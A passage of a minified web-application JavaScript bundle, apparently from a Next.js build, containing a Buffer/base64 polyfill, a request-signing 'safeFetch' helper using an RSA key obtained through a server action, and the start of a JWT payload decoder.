t,n=e.length,i=n%3,o=[],a=0,s=n-i;a<s;a+=16383)o.push(function(e,t,n){for(var i,o=[],a=t;a<n;a+=3)i=(e[a]<<16&0xff0000)+(e[a+1]<<8&65280)+(255&e[a+2]),o.push(r[i>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}(e,a,a+16383>s?s:a+16383));return 1===i?o.push(r[(t=e[n-1])>>2]+r[t<<4&63]+"=="):2===i&&o.push(r[(t=(e[n-2]<<8)+e[n-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),o.join("")};for(var r=[],n=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=o.length;a<s;++a)r[a]=o[a],n[o.charCodeAt(a)]=a;function u(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");-1===r&&(r=t);var n=r===t?0:4-r%4;return[r,n]}n[45]=62,n[95]=63},72:function(e,t,r){"use strict";var n=r(675),i=r(783),o="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function a(e){if(e>0x7fffffff)throw RangeError('The value "'+e+'" is invalid for option "size"');var t=new Uint8Array(e);return Object.setPrototypeOf(t,s.prototype),t}function s(e,t,r){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return l(e)}return u(e,t,r)}function u(e,t,r){if("string"==typeof e){var n=e,i=t;if(("string"!=typeof i||""===i)&&(i="utf8"),!s.isEncoding(i))throw TypeError("Unknown encoding: "+i);var o=0|f(n,i),u=a(o),c=u.write(n,i);return c!==o&&(u=u.slice(0,c)),u}if(ArrayBuffer.isView(e))return d(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(O(e,ArrayBuffer)||e&&O(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(O(e,SharedArrayBuffer)||e&&O(e.buffer,SharedArrayBuffer)))return function(e,t,r){var n;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),s.prototype),n}(e,t,r);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');var l=e.valueOf&&e.valueOf();if(null!=l&&l!==e)return s.from(l,t,r);var h=function(e){if(s.isBuffer(e)){var t=0|p(e.length),r=a(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||function(e){return e!=e}(e.length)?a(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(h)return h;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return s.from(e[Symbol.toPrimitive]("string"),t,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function l(e){return c(e),a(e<0?0:0|p(e))}function d(e){for(var t=e.length<0?0:0|p(e.length),r=a(t),n=0;n<t;n+=1)r[n]=255&e[n];return r}t.Buffer=s,t.SlowBuffer=function(e){return+e!=e&&(e=0),s.alloc(+e)},t.INSPECT_MAX_BYTES=50,t.kMaxLength=0x7fffffff,s.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),s.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(s.prototype,"parent",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.buffer}}),Object.defineProperty(s.prototype,"offset",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.byteOffset}}),s.poolSize=8192,s.from=function(e,t,r){return u(e,t,r)},Object.setPrototypeOf(s.prototype,Uint8Array.prototype),Object.setPrototypeOf(s,Uint8Array),s.alloc=function(e,t,r){return(c(e),e<=0)?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)},s.allocUnsafe=function(e){return l(e)},s.allocUnsafeSlow=function(e){return l(e)};function p(e){if(e>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function f(e,t){if(s.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||O(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;for(var i=!1;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return w(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return P(e).length;default:if(i)return n?-1:w(e).length;t=(""+t).toLowerCase(),i=!0}}function h(e,t,r){var i,o,a,s=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,r){var n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);for(var i="",o=t;o<r;++o)i+=T[e[o]];return i}(this,t,r);case"utf8":case"utf-8":return v(this,t,r);case"ascii":return function(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(127&e[i]);return n}(this,t,r);case"latin1":case"binary":return function(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(e[i]);return n}(this,t,r);case"base64":return i=this,o=t,a=r,0===o&&a===i.length?n.fromByteArray(i):n.fromByteArray(i.slice(o,a));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,r){for(var n=e.slice(t,r),i="",o=0;o<n.length;o+=2)i+=String.fromCharCode(n[o]+256*n[o+1]);return i}(this,t,r);default:if(s)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),s=!0}}function m(e,t,r){var n=e[t];e[t]=e[r],e[r]=n}function g(e,t,r,n,i){var o;if(0===e.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(o=r*=1)!=o&&(r=i?0:e.length-1),r<0&&(r=e.length+r),r>=e.length)if(i)return -1;else r=e.length-1;else if(r<0)if(!i)return -1;else r=0;if("string"==typeof t&&(t=s.from(t,n)),s.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,i);if("number"==typeof t){if(t&=255,"function"==typeof Uint8Array.prototype.indexOf)if(i)return Uint8Array.prototype.indexOf.call(e,t,r);else return Uint8Array.prototype.lastIndexOf.call(e,t,r);return y(e,[t],r,n,i)}throw TypeError("val must be string, number or Buffer")}function y(e,t,r,n,i){var o,a=1,s=e.length,u=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return -1;a=2,s/=2,u/=2,r/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(i){var l=-1;for(o=r;o<s;o++)if(c(e,o)===c(t,-1===l?0:o-l)){if(-1===l&&(l=o),o-l+1===u)return l*a}else -1!==l&&(o-=o-l),l=-1}else for(r+u>s&&(r=s-u),o=r;o>=0;o--){for(var d=!0,p=0;p<u;p++)if(c(e,o+p)!==c(t,p)){d=!1;break}if(d)return o}return -1}s.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==s.prototype},s.compare=function(e,t){if(O(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),O(t,Uint8Array)&&(t=s.from(t,t.offset,t.byteLength)),!s.isBuffer(e)||!s.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var r=e.length,n=t.length,i=0,o=Math.min(r,n);i<o;++i)if(e[i]!==t[i]){r=e[i],n=t[i];break}return r<n?-1:+(n<r)},s.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(e,t){if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return s.alloc(0);if(void 0===t)for(r=0,t=0;r<e.length;++r)t+=e[r].length;var r,n=s.allocUnsafe(t),i=0;for(r=0;r<e.length;++r){var o=e[r];if(O(o,Uint8Array)&&(o=s.from(o)),!s.isBuffer(o))throw TypeError('"list" argument must be an Array of Buffers');o.copy(n,i),i+=o.length}return n},s.byteLength=f,s.prototype._isBuffer=!0,s.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},s.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},s.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},s.prototype.toString=function(){var e=this.length;return 0===e?"":0==arguments.length?v(this,0,e):h.apply(this,arguments)},s.prototype.toLocaleString=s.prototype.toString,s.prototype.equals=function(e){if(!s.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===s.compare(this,e)},s.prototype.inspect=function(){var e="",r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},o&&(s.prototype[o]=s.prototype.inspect),s.prototype.compare=function(e,t,r,n,i){if(O(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),!s.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===i&&(i=this.length),t<0||r>e.length||n<0||i>this.length)throw RangeError("out of range index");if(n>=i&&t>=r)return 0;if(n>=i)return -1;if(t>=r)return 1;if(t>>>=0,r>>>=0,n>>>=0,i>>>=0,this===e)return 0;for(var o=i-n,a=r-t,u=Math.min(o,a),c=this.slice(n,i),l=e.slice(t,r),d=0;d<u;++d)if(c[d]!==l[d]){o=c[d],a=l[d];break}return o<a?-1:+(a<o)},s.prototype.includes=function(e,t,r){return -1!==this.indexOf(e,t,r)},s.prototype.indexOf=function(e,t,r){return g(this,e,t,r,!0)},s.prototype.lastIndexOf=function(e,t,r){return g(this,e,t,r,!1)};function v(e,t,r){r=Math.min(e.length,r);for(var n=[],i=t;i<r;){var o,a,s,u,c=e[i],l=null,d=c>239?4:c>223?3:c>191?2:1;if(i+d<=r)switch(d){case 1:c<128&&(l=c);break;case 2:(192&(o=e[i+1]))==128&&(u=(31&c)<<6|63&o)>127&&(l=u);break;case 3:o=e[i+1],a=e[i+2],(192&o)==128&&(192&a)==128&&(u=(15&c)<<12|(63&o)<<6|63&a)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:o=e[i+1],a=e[i+2],s=e[i+3],(192&o)==128&&(192&a)==128&&(192&s)==128&&(u=(15&c)<<18|(63&o)<<12|(63&a)<<6|63&s)>65535&&u<1114112&&(l=u)}null===l?(l=65533,d=1):l>65535&&(l-=65536,n.push(l>>>10&1023|55296),l=56320|1023&l),n.push(l),i+=d}var p=n,f=p.length;if(f<=4096)return String.fromCharCode.apply(String,p);for(var h="",m=0;m<f;)h+=String.fromCharCode.apply(String,p.slice(m,m+=4096));return h}function _(e,t,r){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>r)throw RangeError("Trying to access beyond buffer length")}function b(e,t,r,n,i,o){if(!s.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>i||t<o)throw RangeError('"value" argument is out of bounds');if(r+n>e.length)throw RangeError("Index out of range")}function E(e,t,r,n,i,o){if(r+n>e.length||r<0)throw RangeError("Index out of range")}function k(e,t,r,n,o){return t*=1,r>>>=0,o||E(e,t,r,4,34028234663852886e22,-34028234663852886e22),i.write(e,t,r,n,23,4),r+4}function S(e,t,r,n,o){return t*=1,r>>>=0,o||E(e,t,r,8,17976931348623157e292,-17976931348623157e292),i.write(e,t,r,n,52,8),r+8}s.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var i,o,a,s,u,c,l,d,p=this.length-t;if((void 0===r||r>p)&&(r=p),e.length>0&&(r<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var f=!1;;)switch(n){case"hex":return function(e,t,r,n){r=Number(r)||0;var i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;var o=t.length;n>o/2&&(n=o/2);for(var a=0;a<n;++a){var s,u=parseInt(t.substr(2*a,2),16);if((s=u)!=s)break;e[r+a]=u}return a}(this,e,t,r);case"utf8":case"utf-8":return i=t,o=r,I(w(e,this.length-i),this,i,o);case"ascii":return a=t,s=r,I(A(e),this,a,s);case"latin1":case"binary":return function(e,t,r,n){return I(A(t),e,r,n)}(this,e,t,r);case"base64":return u=t,c=r,I(P(e),this,u,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return l=t,d=r,I(function(e,t){for(var r,n,i=[],o=0;o<e.length&&!((t-=2)<0);++o)n=(r=e.charCodeAt(o))>>8,i.push(r%256),i.push(n);return i}(e,this.length-l),this,l,d);default:if(f)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),f=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},s.prototype.slice=function(e,t){var r=this.length;e=~~e,t=void 0===t?r:~~t,e<0?(e+=r)<0&&(e=0):e>r&&(e=r),t<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);var n=this.subarray(e,t);return Object.setPrototypeOf(n,s.prototype),n},s.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n},s.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=this[e+--t],i=1;t>0&&(i*=256);)n+=this[e+--t]*i;return n},s.prototype.readUInt8=function(e,t){return e>>>=0,t||_(e,1,this.length),this[e]},s.prototype.readUInt16LE=function(e,t){return e>>>=0,t||_(e,2,this.length),this[e]|this[e+1]<<8},s.prototype.readUInt16BE=function(e,t){return e>>>=0,t||_(e,2,this.length),this[e]<<8|this[e+1]},s.prototype.readUInt32LE=function(e,t){return e>>>=0,t||_(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+0x1000000*this[e+3]},s.prototype.readUInt32BE=function(e,t){return e>>>=0,t||_(e,4,this.length),0x1000000*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},s.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n>=(i*=128)&&(n-=Math.pow(2,8*t)),n},s.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=t,i=1,o=this[e+--n];n>0&&(i*=256);)o+=this[e+--n]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*t)),o},s.prototype.readInt8=function(e,t){return(e>>>=0,t||_(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},s.prototype.readInt16LE=function(e,t){e>>>=0,t||_(e,2,this.length);var r=this[e]|this[e+1]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt16BE=function(e,t){e>>>=0,t||_(e,2,this.length);var r=this[e+1]|this[e]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt32LE=function(e,t){return e>>>=0,t||_(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},s.prototype.readInt32BE=function(e,t){return e>>>=0,t||_(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},s.prototype.readFloatLE=function(e,t){return e>>>=0,t||_(e,4,this.length),i.read(this,e,!0,23,4)},s.prototype.readFloatBE=function(e,t){return e>>>=0,t||_(e,4,this.length),i.read(this,e,!1,23,4)},s.prototype.readDoubleLE=function(e,t){return e>>>=0,t||_(e,8,this.length),i.read(this,e,!0,52,8)},s.prototype.readDoubleBE=function(e,t){return e>>>=0,t||_(e,8,this.length),i.read(this,e,!1,52,8)},s.prototype.writeUIntLE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;b(this,e,t,r,i,0)}var o=1,a=0;for(this[t]=255&e;++a<r&&(o*=256);)this[t+a]=e/o&255;return t+r},s.prototype.writeUIntBE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;b(this,e,t,r,i,0)}var o=r-1,a=1;for(this[t+o]=255&e;--o>=0&&(a*=256);)this[t+o]=e/a&255;return t+r},s.prototype.writeUInt8=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,1,255,0),this[t]=255&e,t+1},s.prototype.writeUInt16LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeUInt16BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeUInt32LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0xffffffff,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},s.prototype.writeUInt32BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0xffffffff,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeIntLE=function(e,t,r,n){if(e*=1,t>>>=0,!n){var i=Math.pow(2,8*r-1);b(this,e,t,r,i-1,-i)}var o=0,a=1,s=0;for(this[t]=255&e;++o<r&&(a*=256);)e<0&&0===s&&0!==this[t+o-1]&&(s=1),this[t+o]=(e/a|0)-s&255;return t+r},s.prototype.writeIntBE=function(e,t,r,n){if(e*=1,t>>>=0,!n){var i=Math.pow(2,8*r-1);b(this,e,t,r,i-1,-i)}var o=r-1,a=1,s=0;for(this[t+o]=255&e;--o>=0&&(a*=256);)e<0&&0===s&&0!==this[t+o+1]&&(s=1),this[t+o]=(e/a|0)-s&255;return t+r},s.prototype.writeInt8=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},s.prototype.writeInt16LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeInt16BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeInt32LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0x7fffffff,-0x80000000),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},s.prototype.writeInt32BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0x7fffffff,-0x80000000),e<0&&(e=0xffffffff+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeFloatLE=function(e,t,r){return k(this,e,t,!0,r)},s.prototype.writeFloatBE=function(e,t,r){return k(this,e,t,!1,r)},s.prototype.writeDoubleLE=function(e,t,r){return S(this,e,t,!0,r)},s.prototype.writeDoubleBE=function(e,t,r){return S(this,e,t,!1,r)},s.prototype.copy=function(e,t,r,n){if(!s.isBuffer(e))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);var i=n-r;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(t,r,n);else if(this===e&&r<t&&t<n)for(var o=i-1;o>=0;--o)e[o+t]=this[o+r];else Uint8Array.prototype.set.call(e,this.subarray(r,n),t);return i},s.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===e.length){var i,o=e.charCodeAt(0);("utf8"===n&&o<128||"latin1"===n)&&(e=o)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw RangeError("Out of range index");if(r<=t)return this;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(i=t;i<r;++i)this[i]=e;else{var a=s.isBuffer(e)?e:s.from(e,n),u=a.length;if(0===u)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(i=0;i<r-t;++i)this[i+t]=a[i%u]}return this};var C=/[^+/0-9A-Za-z-_]/g;function w(e,t){t=t||1/0;for(var r,n=e.length,i=null,o=[],a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!i){if(r>56319||a+1===n){(t-=3)>-1&&o.push(239,191,189);continue}i=r;continue}if(r<56320){(t-=3)>-1&&o.push(239,191,189),i=r;continue}r=(i-55296<<10|r-56320)+65536}else i&&(t-=3)>-1&&o.push(239,191,189);if(i=null,r<128){if((t-=1)<0)break;o.push(r)}else if(r<2048){if((t-=2)<0)break;o.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;o.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((t-=4)<0)break;o.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return o}function A(e){for(var t=[],r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}function P(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(C,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function I(e,t,r,n){for(var i=0;i<n&&!(i+r>=t.length)&&!(i>=e.length);++i)t[i+r]=e[i];return i}function O(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}var T=function(){for(var e="0123456789abcdef",t=Array(256),r=0;r<16;++r)for(var n=16*r,i=0;i<16;++i)t[n+i]=e[r]+e[i];return t}()},783:function(e,t){t.read=function(e,t,r,n,i){var o,a,s=8*i-n-1,u=(1<<s)-1,c=u>>1,l=-7,d=r?i-1:0,p=r?-1:1,f=e[t+d];for(d+=p,o=f&(1<<-l)-1,f>>=-l,l+=s;l>0;o=256*o+e[t+d],d+=p,l-=8);for(a=o&(1<<-l)-1,o>>=-l,l+=n;l>0;a=256*a+e[t+d],d+=p,l-=8);if(0===o)o=1-c;else{if(o===u)return a?NaN:1/0*(f?-1:1);a+=Math.pow(2,n),o-=c}return(f?-1:1)*a*Math.pow(2,o-n)},t.write=function(e,t,r,n,i,o){var a,s,u,c=8*o-i-1,l=(1<<c)-1,d=l>>1,p=5960464477539062e-23*(23===i),f=n?0:o-1,h=n?1:-1,m=+(t<0||0===t&&1/t<0);for(isNaN(t=Math.abs(t))||t===1/0?(s=+!!isNaN(t),a=l):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),a+d>=1?t+=p/u:t+=p*Math.pow(2,1-d),t*u>=2&&(a++,u/=2),a+d>=l?(s=0,a=l):a+d>=1?(s=(t*u-1)*Math.pow(2,i),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,i),a=0));i>=8;e[r+f]=255&s,f+=h,s/=256,i-=8);for(a=a<<i|s,c+=i;c>0;e[r+f]=255&a,f+=h,a/=256,c-=8);e[r+f-h]|=128*m}}},i={};function o(e){var t=i[e];if(void 0!==t)return t.exports;var r=i[e]={exports:{}},a=!0;try{n[e](r,r.exports,o),a=!1}finally{a&&delete i[e]}return r.exports}o.ab="/ROOT/node_modules/next/dist/compiled/buffer/",t.exports=o(72)},95187,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0});var n={callServer:function(){return o.callServer},createServerReference:function(){return s.createServerReference},findSourceMapURL:function(){return a.findSourceMapURL}};for(var i in n)Object.defineProperty(r,i,{enumerable:!0,get:n[i]});let o=e.r(132120),a=e.r(92245),s=e.r(235326)},427550,e=>{"use strict";var t=e.i(467034),r=e.i(95187),n=(0,r.createServerReference)("7f657a0eb42e35c3e5c49dce7222c00ab0be54ada7",r.callServer,void 0,r.findSourceMapURL,"getRSAKey"),i=e.i(279404);class o{hashedValue="";pk="";static expirationTimestamp=0;static CACHE_DURATION_MS=1e3*(i.UaConfigPublicImpl?.flagsmithRevalidationInterval??600);static isPOSTRequest(e){return e?.method==="POST"||e?.body}static canParseUrl(e){return"string"!=typeof e||URL.canParse(e)}static getURLObject(e){return o.canParseUrl(e)?e instanceof Request?new URL(e.url):new URL(e):null}async getPrivateKey(){let e=Date.now();if(this.pk&&e-o.expirationTimestamp<o.CACHE_DURATION_MS)return this.pk;let t=await n();return o.expirationTimestamp=e,t!==this.pk&&(this.hashedValue="",this.pk=t),t}static formatKey(e){return e.match(/.{1,64}/g)?.join("\n")??""}setHashedValue(e){this.hashedValue=e}static getDataToSign(e,t){if(o.isPOSTRequest(t))return t?.body?.toString()??"{}";let r=o.getURLObject(e);return r?r.pathname+r.search:e.toString()}async signData(e){let r=crypto||globalThis.crypto,n=new TextEncoder,i=await this.getPrivateKey(),a=o.formatKey(i);if(""===this.hashedValue){let e=n.encode(a),t=Array.from(new Uint8Array(await r.subtle.digest("SHA-512",e))).map(e=>e.toString(16).padStart(2,"0")).join("");this.setHashedValue(t)}let s=t.Buffer.from(a,"base64"),u=new Uint8Array(s.length);for(let e=0;e<s.length;e++)u[e]=s[e];let c=await r.subtle.importKey("pkcs8",u,{name:"RSASSA-PKCS1-v1_5",hash:"SHA-512"},!0,["sign"]),l=await r.subtle.sign("RSASSA-PKCS1-v1_5",c,n.encode(e));return t.Buffer.from(new Uint8Array(l)).toString("base64")}async getVerificationHeaders(e,t){let r=i.UaConfigPublicImpl?.useRsaHeader&&o.getDataToSign(e,t);if(!r)return;let n=await this.signData(r);return{"x-ua-request-signature-key":this.hashedValue??"","x-ua-request-signature":n??""}}}let a=new o,s=async(e,t)=>{let r=e;if(!o.isPOSTRequest(t)){let t=new Date().getTime().toString(),n=o.getURLObject(e);if(n)n.searchParams.set("iv",t),r=n;else{let n=e.toString(),i=n.includes("?")?"&":"?";r=n.concat(i,`iv=${t}`)}}let n=await a.getVerificationHeaders(r,t);return fetch(r,{...t??{},headers:{...t?.headers??{},...n??{}}})};e.s(["safeFetch",0,s],427550)},576951,e=>{"use strict";crypto,new TextEncoder;let t=new TextDecoder;class r extends Error{static get code(){return"ERR_JOSE_GENERIC"}constructor(e){var t;super(e),this.code="ERR_JOSE_GENERIC",this.name=this.constructor.name,null==(t=Error.captureStackTrace)||t.call(Error,this,this.constructor)}}class n extends r{constructor(){super(...arguments),this.code="ERR_JWT_INVALID"}static get code(){return"ERR_JWT_INVALID"}}function i(e){let r,i;if("string"!=typeof e)throw new n("JWTs must use Compact JWS serialization, JWT must be a string");let{1:o,length:a}=e.split(".");if(5===a)throw new n("Only JWTs using Compact JWS serialization can be decoded");if(3!==a)throw new n("Invalid JWT");if(!o)throw new n("JWTs must contain a payload");try{r=(e=>{let r=e;r instanceof Uint8Array&&(r=t.decode(r)),r=r.replace(/-/g,"+").replace(/_/g,"/").replace(/\s/g,"");try{var n=r;let e=atob(n),t=new Uint8Array(e.length);for(let r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}catch(e){throw TypeError("The input to be decoded is not correctly encoded.")}})(o)}catch(e){throw new n("Failed to base64url decode the payload")}try{i=JSON.parse(t.decode(r))}catch(e){throw new n("Failed to parse the decoded payload as JSON")}if(!function(e){if("object"!=typeof e||null===e||"[object Object]"!==Object.prototype.toString.call(e))return!1;if(null===Object.getPrototypeOf(e))return!0;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(i))throw new n("Invalid JWT Claims Set");return 